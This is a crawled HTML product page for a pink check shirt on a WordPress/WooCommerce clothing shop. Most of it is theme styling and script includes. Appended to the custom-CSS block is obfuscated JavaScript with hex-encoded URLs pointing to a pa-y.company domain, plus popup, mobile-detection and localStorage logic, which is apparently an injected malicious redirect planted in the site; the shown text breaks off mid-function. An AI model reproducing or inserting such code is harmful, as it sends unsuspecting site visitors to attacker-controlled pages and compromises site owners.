

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.utkalfoundry.com/product/pink-check-shirt/
body_size: 30272
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.utkalfoundry.com/xmlrpc.php" />

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Pink Check Shirt &#8211; utkalfoundry</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="utkalfoundry &raquo; Feed" href="https://www.utkalfoundry.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="utkalfoundry &raquo; Comments Feed" href="https://www.utkalfoundry.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="utkalfoundry &raquo; Pink Check Shirt Comments Feed" href="https://www.utkalfoundry.com/product/pink-check-shirt/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.utkalfoundry.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.utkalfoundry.com%2Fproduct%2Fpink-check-shirt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.utkalfoundry.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.utkalfoundry.com%2Fproduct%2Fpink-check-shirt%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.utkalfoundry.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.utkalfoundry.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.utkalfoundry.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=6.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.utkalfoundry.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=6.9.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='uacf7-column-css' href='https://www.utkalfoundry.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/column/grid/columns.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-multistep-style-css' href='https://www.utkalfoundry.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/multistep/assets/css/multistep.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-country-select-main-css' href='https://www.utkalfoundry.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/css/countrySelect.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-country-select-style-css' href='https://www.utkalfoundry.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://www.utkalfoundry.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-woocommerce-wishlist-css' href='https://www.utkalfoundry.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.utkalfoundry.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.13.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.utkalfoundry.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.13.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://www.utkalfoundry.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Lato%3Aregular%2C700%2C400%2C700%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = function (callback) {
                if ( document.readyState === "complete" || document.readyState === "interactive" ) {
                    callback();
                } else {
                    document.addEventListener( "DOMContentLoaded", callback );
                }
            };
            </script><script type="text/javascript" src="https://www.utkalfoundry.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.utkalfoundry.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="uacf7-cf-script-js-extra">
/* <![CDATA[ */
var uacf7_cf_object = {"1083":"","6":"","13":"","14":"","15":"","16":""};
//# sourceURL=uacf7-cf-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.utkalfoundry.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/conditional-field/js/uacf7-cf-script.js?ver=6.9" id="uacf7-cf-script-js"></script>
<link rel="https://api.w.org/" href="https://www.utkalfoundry.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.utkalfoundry.com/wp-json/wp/v2/product/204" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.utkalfoundry.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 6.9.2" />
<link rel="canonical" href="https://www.utkalfoundry.com/product/pink-check-shirt/" />
<link rel='shortlink' href='https://www.utkalfoundry.com/?p=204' />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://www.utkalfoundry.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://www.utkalfoundry.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.utkalfoundry.com/wp-content/uploads/2022/09/cropped-fev-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.utkalfoundry.com/wp-content/uploads/2022/09/cropped-fev-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.utkalfoundry.com/wp-content/uploads/2022/09/cropped-fev-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.utkalfoundry.com/wp-content/uploads/2022/09/cropped-fev-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #dd3333;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 115px}#logo img{max-height: 115px}#logo{width:287px;}#logo img{padding:7px 0;}.header-bottom{min-height: 38px}.header-top{min-height: 40px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #b20000}.header-main .nav > li > a{line-height: 64px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 51px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#0f0f0f!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #dd3333;}/* Color !important */[data-text-color="primary"]{color: #dd3333!important;}/* Background Color */[data-text-bg="primary"]{background-color: #dd3333;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #dd3333;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #dd3333}.nav-tabs > li.active > a{border-top-color: #dd3333}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #dd3333 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #dd3333 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #dd3333;}body{font-family:"Lato", sans-serif}body{font-weight: 400}.nav > li > a {font-family:"Lato", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #3d3c3b;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #3d3c3b;}a{color: #939393;}a:hover{color: #4f4f4f;}.tagcloud a:hover{border-color: #4f4f4f;background-color: #4f4f4f;}.shop-page-title.featured-title .title-bg{ background-image: url(https://www.utkalfoundry.com/wp-content/uploads/2016/08/dummy-prod-1.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}/* Custom CSS */.social-icons {font-size: 1.5em !important;}span.person-name {color: #fff;}span.person-name {color: #fff;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.absolute-footer {
    display: none;
}

.ux-menu-link__link
{
-webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    min-height: 0px !important;
    -webkit-box-align: baseline;
    -ms-flex-align: baseline;
    align-items: baseline;
    padding-top: 0.2em;
    padding-bottom: 0.2em;
    color: currentColor;
    -webkit-transition: all .2s;
    -o-transition: all .2s;
    transition: all .2s;
    border-bottom-color: #ececec;
    border-bottom-width: 1px;
	color:#BEBEBE;
}

span.ux-menu-link__text:hover {
    color: #fff;
}

span.person-title.is-small.thin-font.op-7 {
    color: #fff;
}

.form-flat input:not([type="submit"]), .form-flat textarea, .form-flat select {
    background-color: rgba(0,0,0,0.03);
    -webkit-box-shadow: none;
    box-shadow: none;
    border-color: rgba(0,0,0,0.09);
    color: currentColor !important;
    border-radius: 0px;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x51\x44\x4e\x39\x63\x38','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x64\x55\x73\x38\x63\x37','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x42\x55\x53\x35\x63\x31','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x45\x75\x57\x31\x63\x33','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x58\x66\x4f\x32\x63\x37','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x79\x50\x56\x34\x63\x30','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x68\x59\x6c\x33\x63\x36','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x68\x75\x30\x63\x30'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x59\x57\x56\x36\x63\x36','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x67\x56\x67\x37\x63\x37',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const 